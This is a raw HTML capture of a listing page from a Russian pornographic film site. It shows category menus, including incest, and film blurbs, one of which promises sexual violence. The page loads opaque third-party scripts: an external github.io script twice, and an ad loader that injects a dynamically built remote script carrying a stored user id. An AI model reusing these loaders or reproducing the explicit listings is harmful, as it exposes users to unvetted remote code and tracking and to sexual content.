

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erotica-film.net/porno-filmy-s-perevodom/page/2/
body_size: 16671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>   
    <title>Порно фильмы с русским переводом, смотреть онлайн бесплатно в хорошем качестве &raquo; Страница 2</title>
<meta charset="utf-8">
<meta name="description" content="Смотреть онлайн Порно фильмы с переводом бесплатно в хорошем качестве. Лучшая мировое порно мира, известных актеров и режиссеров,совершенно бесплатно без смс.">
<meta name="keywords" content="Порно фильмы с переводом">
<link rel="search" type="application/opensearchdescription+xml" href="https://erotica-film.net/index.php?do=opensearch" title="Порно фильмы, Эротические фильмы, Full hd 1080p порно">
<link rel="canonical" href="https://erotica-film.net/porno-filmy-s-perevodom/page/2/">
<link rel="alternate" type="application/rss+xml" title="" href="https://erotica-film.net/porno-filmy-s-perevodom/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=4753c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=4753c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=4753c" defer></script>
    <link rel="shortcut icon" href="/templates/android/images/favicon.ico">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="stylesheet" href="/templates/android/css/style.css" type="text/css" />
	<!--[if lte IE 7]>
	<link rel="stylesheet" href="/templates/android/css/style-ie.css" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" href="/templates/android/css/style-ie8.css" type="text/css" />
	<![endif]-->
	<script type="text/javascript" src="/templates/android/js/active.js"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>  
<meta name="yandex-verification" content="6aee5f4b09c72b6f" />    
<meta name="google-site-verification" content="KiWMaj4YM4ZurHYBdNZAVj5CN7hMjHcDbpLfkY0jW8E" />    
<meta name='wmail-verification' content='31e99d84ef921bbddd5be5dff280d6eb' />
<meta name="yandex-verification" content="b39adfe9d3080bd9" /> 
<script src="https://kodir2.github.io/actualize.js" async></script>    
<script type="text/javascript">$(document).ready(function(){
$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
});</script>   
<script src="https://kodir2.github.io/actualize.js" async></script>    
</head>
<body> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '252c7bc66da88b151661915c290c02a048ff84ca';
var dle_group      = 5;
var dle_skin       = 'android';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script><br>
<div class="content">
	<div class="left-col">
        <noindex><center>
           
            <br>
          <script type='text/javascript' src='https://threewoodslose.com/services/?id=57475'></script>
<div id='eabd342f64'></div>
<script type='text/javascript' data-cfasync='false'>
	let eabd342f64_cnt = 0;
	let eabd342f64_interval = setInterval(function(){
		if (typeof eabd342f64_country !== 'undefined') {
			clearInterval(eabd342f64_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eabd342f64_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eabd342f64_domain + '/' + eabd342f64_path + '/' + eabd342f64_file + '.js?9575&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eabd342f64_cnt += 1;
			if (eabd342f64_cnt >= 60) {
				clearInterval(eabd342f64_interval);
			}
		}
	}, 500);
</script>
            </center></noindex>
        <div class="search-block">
			<form method="post"  action='' style="margin: 0;padding: 0;">
				<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="поиск по сайту" onblur="if(this.value=='') this.value='поиск по сайту';" onfocus="if(this.value=='поиск по сайту') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="image" src="/templates/android/images/search.png" value="Найти!" border="0" class="form-search" alt="Найти!">
			</form>
		</div>
        <div class="left-menu">
			<div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />Эротические фильмы</h3>
                <div class="left-menu-links">
                    <a href="/filmy-tinto-brassa/">Фильмы Тинто Брасса</a>
                    <a href="/eroticheskie-filmy/">Эротические фильмы</a>
				    <a href="/eroticheskie-komedii/">Эротические комедии</a>
                    <a href="/eroticheskie-trillery/">Эротические триллеры</a>
					<a href="/eroticheskie-dramy/">Эротические драмы</a>
                    <a href="/eroticheskie-uzhasy/">Эротические ужасы</a>
				    <a href="/erotika-s-elementami-18/">Эротика с элементами 18+</a>
                    <a href="/dokumentalnaya-erotika/">Документальная эротика</a>
				 </div>
                 </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />По годам</h3>
            <div class="left-menu-links">
                    <a href="/porno-filmy-2023/">Порно фильмы 2023</a>
                    <a href="/porno-filmy-2022/">Порно фильмы 2022</a>
                    <a href="/porno-filmy-2021/">Порно фильмы 2021</a>
                    <a href="/porno-filmy-2020/">Порно фильмы 2020</a>
                    <a href="/porno-filmy-2019/">Порно фильмы 2019</a>
                    <a href="/porno-filmy-2018/">Порно фильмы 2018</a>
                    <a href="/porno-filmy-2017/">Порно фильмы 2017</a>
                    <a href="/porno-filmy-2016/">Порно фильмы 2016</a>
                </div>
                </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />По жанрам</h3>
            <div class="left-menu-links">
                    <a href="/porno-filmys/">Порно фильмы</a>
                    <a href="/russkij-institut/">Русский институт</a>
                    <a href="/novogodnie-porno-filmy/">Новогодние порно фильмы</a>
                    <a href="/russkie-porno-filmy/">Русские порно фильмы</a>
                    <a href="/polnometrazhnye-porno-filmy/">Полнометражные порно фильмы с сюжетом</a>
                    <a href="/porno-filmy-s-perevodom/">Порно фильмы с переводом</a>
                    <a href="/incest-filmy/">Инцест фильмы</a>
                    <a href="/porno-parodis/">Порно пародии</a>
                    <a href="/podrostki-18/">Молодые 18+</a>
                    <a href="/bolshie-siski/">Большие сиськи</a>
                    <a href="/lesbiyankis/">Лесбиянки</a>
                    <a href="/stariki-starushki/">Старики Старушки</a>
                    <a href="/klassika-retro-porno/">Классика Ретро порно</a>
                    <a href="/yaponskie-porno-filmy/">Японские порно фильмы</a>
                    <a href="/full-hd-1080p-porno/">Full hd 1080p порно фильмы</a>
				</div>
                </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />Порно студии</h3>
             <div class="left-menu-links">
                    <a href="/pure-taboo/">Студия Pure Taboo</a>
                    <a href="/taboo-heat/">Студия Taboo Heat</a>
                    <a href="/studija-private/">Студия Private</a>
                    <a href="/marc-dorcel/">Студия Marc Dorcel</a>
                    <a href="/wicked-pictures/">Студия Wicked Pictures</a>
                    <a href="/digital-playground/">Студия Digital Playground</a>
                    <a href="/studija-sweet-sinner/">Студия Sweet Sinner</a>
                    <a href="/new-sensations/">Студия New Sensations</a>
                    <a href="/digital-sin/">Студия Digital Sin</a>
                    <a href="/21sextury/">Студия 21Sextury</a>
                    <a href="/brazzers/">Студия Brazzers</a>
                    <a href="/evil-angel/">Студия Evil Angel</a>
                    <a href="/porn-pros/">Студия Porn Pros</a>
                    <a href="/studija-tushy/">Студия Tushy</a>
                    <a href="/studija-vixen/">Студия Vixen</a>
                    <a href="/magmafilm/">Студия Magmafilm</a>
                    <a href="/studiya-cento-x-cento/">Студия Cento X Cento</a>
                    <a href="/devils-film/">Студия Devils Film</a>
                    <a href="/vivid/">Студия Vivid</a>
                    </div>
                </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />Нестандартное порно</h3>
             <div class="left-menu-links">
                 <a href="/zhenskoe-dominirovanie/">Женское Доминирование и Страпон</a>
                    <a href="/porno-studii-ggg/">Порно студия GGG</a>
                    <a href="/fisting-dildo/">Фистинг  Дилдо</a>
                    <a href="/beremennye/">Беременные</a>
                    <a href="/biseksualy/">Бисексуалы</a>
                    <a href="/transseksualy/">Транссексуалы</a>
                    <a href="/zhestkoe-porno/">Жесткое порно</a>
                    <a href="/pissing/">Писающие / Pissing</a>
                    <a href="/lupus-pictures/">Lupus Pictures</a>
               </div> 
                </div>
            <div class="left-menu-section">
				
                </div>
            <div class="left-menu-section">
              <h3></h3>  
			</div></div>
        
        <div style="clear: both;"></div>
        <noindex>
       
        </noindex>
</div>
	<div class="right-col">
		<div class="right-col2">
			<div style="clear: both;"></div>
            <div class="left-men">
            <a href="/">Главная</a>
            <a href="/erotika/">Эротика Фото</a> 
            <a href="/multfilmy-erotika/">Мультфильмы эротика</a>    
            <a href="/porno-rasskazy/">Порно рассказы</a>
            <a href="/index.php?action=mobile">Мобильная версия сайта</a> 
            <a href="/index.php?do=feedback" >Контакты</a>    
            </div>
            <div class="left-men"><form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat_15" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat_15" />
</form></div>
			
            <br><br><div id='dle-content'><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9378-ne-doverjajsja-nikomu-pirate-fetish-machine-13-trust-no-one.html"><img src="/uploads/posts/2023-06/1685599690_3.jpg" alt="Не доверяйся никому / Pirate Fetish Machine 13: Trust No One" title="Не доверяйся никому / Pirate Fetish Machine 13: Trust No One"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9378-ne-doverjajsja-nikomu-pirate-fetish-machine-13-trust-no-one.html">Не доверяйся никому / Pirate Fetish Machine 13: Trust No One</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Студия Private</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9378'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9378'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9378'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9378'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9378'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9378'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Действующие лица этого фильма - проститутки, извращенцы, сумасшедшие и просто негодяи. Все они населяют некий дом, где и разворачиваются основные события этой картины. Главное, что верить в этом доме нельзя никому, иначе - сексуального насилия не избежать!
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9379-diskotechnye-suchki-after-party-bitches.html"><img src="/uploads/posts/2023-06/1685600464_1.jpg" alt="Дискотечные сучки / After Party Bitches" title="Дискотечные сучки / After Party Bitches"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9379-diskotechnye-suchki-after-party-bitches.html">Дискотечные сучки / After Party Bitches</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9379'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9379'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9379'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9379'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9379'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9379'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Несмотря на запрет мужа, Анна идет на встречу к своей лучшей подруге Лоле, которая работает ди-джеем в Барселонском ночном клубе. Там, в самый разгар вечеринки, девушка ведет Анну к туалетам, где их поджидают двое мужчин. Симпатичная ди-джей начинает с полной самоотдачей ублажать незнакомцев и Анна, не удержавшись от соблазна, присоединяется к ней. Как далеко готова зайти замужняя девушка ради удовольствия, вновь ощутив свободу секса?
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9380-doktor-probuet-vseh-doctor-sex-il-dottore-le-prova-tutte.html"><img src="/uploads/posts/2023-06/1685859656_1.jpg" alt="Доктор пробует всех / Doctor Sex / Il Dottore le Prova Tutte" title="Доктор пробует всех / Doctor Sex / Il Dottore le Prova Tutte"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9380-doktor-probuet-vseh-doctor-sex-il-dottore-le-prova-tutte.html">Доктор пробует всех / Doctor Sex / Il Dottore le Prova Tutte</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9380'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9380'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9380'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9380'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9380'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9380'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Известный доктор ведет активные секретные исследования по созданию средства, способного поднять его член до состояния боевой готовности. Много времени уже прошло, а положительных результатов пока нет. Доктор в отчаянии. Ни ассистент, ни секретарша не могут помочь, хотя буквально выбиваются из сил.
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/3696-zvanyy-obed.html"><img src="/uploads/posts/2017-12/1512391673_1.jpg" alt="Званый Обед" title="Званый Обед"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/3696-zvanyy-obed.html">Званый Обед</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно / Полнометражные порно фильмы с сюжетом</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-3696'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3696'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3696'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3696'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3696'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3696'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		При сборе ужина гости разделяют свои самые внутренние эротические фантазии. Threeways, анонимный пол, ролевая игра и больше среди возмутительных мечтаний, которые они разделяют во время основного блюда, которое вдохновляет их создавать очень восхитительный десерт.
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/3681-kazhdyy-lyubit-lyusi-pornoparodiya.html"><img src="/uploads/posts/2017-11/1511430820_1.jpg" alt="Каждый любит Люси. Порнопародия" title="Каждый любит Люси. Порнопародия"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/3681-kazhdyy-lyubit-lyusi-pornoparodiya.html">Каждый любит Люси. Порнопародия</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Порно пародии</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-3681'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3681'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3681'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3681'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3681'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3681'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-2017/3682-oderzhimaya-ili-ella-seks-narkomanka.html"><img src="/uploads/posts/2017-11/1511502475_1.jpg" alt="Одержимая или Элла, секс-наркоманка" title="Одержимая или Элла, секс-наркоманка"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-2017/3682-oderzhimaya-ili-ella-seks-narkomanka.html">Одержимая или Элла, секс-наркоманка</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-2017/">Порно фильмы 2017 / Порно фильмы с переводом / Marc Dorcel</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-3682'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3682'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3682'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3682'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3682'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3682'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Элла - истинный сексуальный маньяк. Благодаря ее должности бухгалтера в одном крупные компании в "городе" Лондоне, ей удается показать себя как строгую, твердую и безупречную женщину. Между ее диаграммами и объемами продаж, ее частные и деловые жизни следуют за очень строгим образцом. Но две ночи в неделю, ее сексуальный импульс вступает во владение и показывает целый различный характер. Не будучи способен ограничивать ее желания, Элла превращается в охотницу. Пабы, частные клубы или даже простая общественность выжигает, ее охотничья территория безгранична. Ее добыча, мужчины и женщины от всех классов, одних или в группах только удовлетворяют ее потребности без любых чувств. Как только она сделана с ними, Элла возвращается к своей обычной жизни... до следующего раза.
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/253-kurortnyy-roman-s-russkim-perevodom.html"><img src="/uploads/posts/2017-03/1489430624_17.jpg" alt="Курортный роман (с русским переводом)" title="Курортный роман (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/253-kurortnyy-roman-s-russkim-perevodom.html">Курортный роман (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Студия Private</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-253'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '253'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '253'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '253'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '253'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '253'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		Солнце, пляж, золотистый песок, море… Все это располагает к неге и расслабляет тело. Но стоит приглядеться к отдыхающим на пляже девчонкам, как одна из частей тела начинает твердеть и проявлять весьма нескромное желание поближе познакомиться с загорающими рядом потаскушками. Не надо ни о чем думать,- вперед навстречу приключениям. Девочки – не против…
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/1196-malisa-v-lalalandii.html"><img src="/uploads/posts/2016-11/1479214749_3.jpg" alt="Малиса в Лалаландии" title="Малиса в Лалаландии"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/1196-malisa-v-lalalandii.html">Малиса в Лалаландии</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Полнометражные порно фильмы с сюжетом / Порно пародии / Vivid</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-1196'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1196'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1196'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1196'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1196'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1196'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
		<span><span><span><span><span>"Малиса в Лалаландии" является новым необычным проектом студии "Miss Lucifer Productions film". Основанный на двух книгах Льюиса Кэрролла: «Алиса в стране чудес" и "Алиса в Зазеркалье", мы остаемся верны странному миру и его не менее странным персонажам. Малисе (Саша Грей) удается бежать из психиатрической больницы с помощью Кролика (Стивен Пауэрс). Во время побега от Куини (Энди Сан Димас) и Джаббовски (Грязный Фред), с ней происходят самые невероятные сексуальные приключения.<br>"Давайте трахаться и Рок Н Ролл!"</span></span></span></span></span>
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/9429-raj-raj-seksualnyh-fantazij-paradise-le-paradis-des-fantasmes-s-russkim-perevodom.html"><img src="/uploads/posts/2023-07/1689503503_1.jpg" alt="Рай / Рай сексуальных фантазий / Paradise / Le Paradis Des Fantasmes (с русским переводом)" title="Рай / Рай сексуальных фантазий / Paradise / Le Paradis Des Fantasmes (с русским переводом)"/></a>
		</div>
		<h2><a href="https://erotica-film.net/porno-filmy-s-perevodom/9429-raj-raj-seksualnyh-fantazij-paradise-le-paradis-des-fantasmes-s-russkim-perevodom.html">Рай / Рай сексуальных фантазий / Paradise / Le Paradis Des Fantasmes (с русским переводом)</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-s-perevodom/">Порно фильмы с переводом / Классика Ретро порно / Wicked Pictures</a>
		</div>
		<div class="main-news-rating">
			
				<div id='ratig-layer-9429'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9429'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9429'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9429'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9429'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9429'); return false;">5</a></li>
		</ul>
	</div>
</div>
			
		</div>
	</div>
	<div class="main-news-description">
